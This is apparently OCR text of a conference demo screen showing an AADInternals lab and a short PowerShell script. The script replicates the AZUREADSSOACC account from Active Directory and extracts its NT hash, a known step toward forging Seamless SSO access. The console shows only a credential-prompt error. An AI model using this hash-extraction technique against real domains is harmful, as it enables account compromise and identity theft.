 7
File Edit Session View Remote Desktops Tools Help
VMs
Adatum - PTA
Contoso - ADFS
Woodgrowe - SSSO
Recycle Bin
Azure AD
Connect
Microsoft
Edge
Get-AZUR...
AADInternals 0.4.5
File Edit View Tools Debug Add-ons Help
Get-AZUREADSSOACC.ps1*
1 $cred = Get-Credential
2 $guid = (Get-ADObject -Filter "name -eq 'AZUREADSSOACC'").ObjectGUID.toString()
3 $account = Get-ADReplAccount -ObjectGuid $guid -Credential $cred -Server localhost
4
5 $hash = [System.BitConverter]::ToString($account.NTHash).Replace("-","")
6
PS C:\windows\system32> $cred = Get-Credential
cmdlet Get-Credential at command pipeline position 1
Supply values for the following parameters:
Get-Credential : Cannot process command because of one or more missing mandatory parameters: Credential.
At line:1 char:9
+ $cred = Get-Credential
+         ~~~~~~~~~~~~~~
+ CategoryInfo : InvalidArgument: (:) [Get-Credential], ParameterBindingException
+ FullyQualifiedErrorId : MissingMandatoryParameter,Microsoft.PowerShell.Commands.GetCredentialCommand
PS C:\windows\system32>
Completed
140%
SCOTTISH
SUMMIT